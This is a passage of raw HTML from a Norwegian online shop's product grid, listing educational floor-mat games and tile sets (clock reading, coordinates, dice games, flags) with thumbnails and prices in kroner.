	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;6 587</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-30-tutank-flora-senior-med-100-planter/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 30 Tutank FLORA Senior med 100 planter" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 30 Tutank FLORA Senior med 100 planter</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 490</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-30-tutank-flora-junir-med-100-planter-kopi/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 30 Tutank FLORA med 100 nordiske planter" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 30 Tutank FLORA med 100 nordiske planter</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-30-tutank-flora-med-100-nordiske-planter-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 30 Tutank FLORA med 100 nordiske planter. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/30_FLORA3_1-100_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 30 Tutank FLORA med 100 nordiske planter. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-t022q1-til-mengdelaere/">
		<img width="300" height="303" src="https://tutank.com/wp-content/uploads/2017/10/T022Q1-300x303.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brikkesett T022Q1 til Mengdelære" decoding="async" srcset="https://tutank.com/wp-content/uploads/2017/10/T022Q1-300x303.png 300w, https://tutank.com/wp-content/uploads/2017/10/T022Q1-297x300.png 297w, https://tutank.com/wp-content/uploads/2017/10/T022Q1-768x776.png 768w, https://tutank.com/wp-content/uploads/2017/10/T022Q1-600x606.png 600w, https://tutank.com/wp-content/uploads/2017/10/T022Q1-100x100.png 100w, https://tutank.com/wp-content/uploads/2017/10/T022Q1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Brikkesett T022Q1 til Mengdelære</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29e-find-analog-and-digital-pairs/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29E - FIND 100 ANALOG AND DIGITAL CLOCK PAIRS IN ENGLISH" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-300x300.png 300w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-150x150.png 150w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-768x768.png 768w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-600x600.png 600w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29E - FIND 100 ANALOG AND DIGITAL CLOCK PAIRS IN ENGLISH</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29d-finn-analoge-og-digitale-par/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29D - FINN 100 ANALOGE OG DIGITALE PAR AV KLOKKESLETT PÅ NORSK" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-300x300.png 300w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-150x150.png 150w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-768x768.png 768w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-600x600.png 600w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29D - FINN 100 ANALOGE OG DIGITALE PAR AV KLOKKESLETT PÅ NORSK</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-til-hva-er-klokka-digitale-klokkebilderi/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brikkesett til &quot;Hva er klokka?&quot; Digitale klokkebilder" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-300x300.jpg 300w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-150x150.jpg 150w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-768x768.jpg 768w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-1024x1024.jpg 1024w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-600x600.jpg 600w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-100x100.jpg 100w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb.jpg 1984w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Brikkesett til "Hva er klokka?" Digitale klokkebilder</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-til-hva-er-klokka-analoge-klokkebilder/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brikkesett til &quot;Hva er klokka?&quot; Analoge klokkebilder" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-300x300.jpg 300w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-150x150.jpg 150w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-768x768.jpg 768w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-1024x1024.jpg 1024w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-600x600.jpg 600w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-100x100.jpg 100w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no.jpg 1984w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Brikkesett til "Hva er klokka?" Analoge klokkebilder</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/29a-hvor-mye-er-klokka-bokmal/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29A - Hvor mye er klokka? (bokmål)" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29A - Hvor mye er klokka? (bokmål)</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;5 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29a-hvor-mye-er-klokka-bokmal-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29A - Hvor mye er klokka? (bokmål) PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29A - Hvor mye er klokka? (bokmål) PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29b-kor-mykje-er-klokka-nynorsk/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29B - KOR MYKJE ER KLOKKA? (Nynorsk)" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29B - KOR MYKJE ER KLOKKA? (Nynorsk)</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;5 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29b-kor-mykje-er-klokka-nynorsk-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29B - KOR MYKJE ER KLOKKA? (Nynorsk) PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29B - KOR MYKJE ER KLOKKA? (Nynorsk) PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29c-what-time-is-it/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29C - WHAT TIME IS IT? (Engelsk)" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29C - WHAT TIME IS IT? (Engelsk)</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;5 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29c-what-time-is-it-engelsk-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29C - WHAT TIME IS IT? (Engelsk) PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29C - WHAT TIME IS IT? (Engelsk) PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/t028-dobling-og-halvering/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr. 28 - DOBLING OG HALVERING" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 28 - DOBLING OG HALVERING</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-28-dobling-og-halvering-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr. 28 - DOBLING OG HALVERING. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 28 - DOBLING OG HALVERING. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-27-terningspill/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr. 27 AKTIVT TERNINGSPILL" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-300x377.png 300w, https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-239x300.png 239w, https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-768x965.png 768w, https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-815x1024.png 815w, https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-600x754.png 600w, https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 27 AKTIVT TERNINGSPILL</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;5 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-27-aktivt-terningspill-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Terningspill." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 27 AKTIVT TERNINGSPILL. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 894</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/t026-universal-koordinater-brikkesett/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T026 Universal Koordinater brikkesett" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-300x300.png 300w, https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-150x150.png 150w, https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-768x768.png 768w, https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-600x600.png 600w, https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T026 Universal Koordinater brikkesett</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-26-koordinater/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr. 26 KOORDINATER A1-J10" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 26 KOORDINATER A1-J10</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-26-koordinater-a1-j10-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr. 26 KOORDINATER A1-J10. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 26 KOORDINATER A1-J10. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/t005b-produktene-1-100-norsk-bokmal/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/T005B_norsk_bokmål_PRODUKTENE-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T005B produktene 1-100 norsk bokmål" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/T005B_norsk_bokmål_PRODUKTENE-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/T005B_norsk_bokmål_PRODUKTENE-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/T005B_norsk_bokmål_PRODUKTENE-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/T005B_norsk_bokmål_PRODUKTENE.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T005B produktene 1-100 norsk bokmål</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/flaggbrikker-101-200-tellus/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T023B flaggbrikker 101-200 TELLUS" decoding="async" srcset="https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-300x300.png 300w, https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-100x100.png 100w, https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-600x600.png 600w, https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-150x150.png 150w, https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-768x768.png 768w, https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T023B flaggbrikker 101-200 TELLUS</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/flaggbrikker-1-100-tellus/">
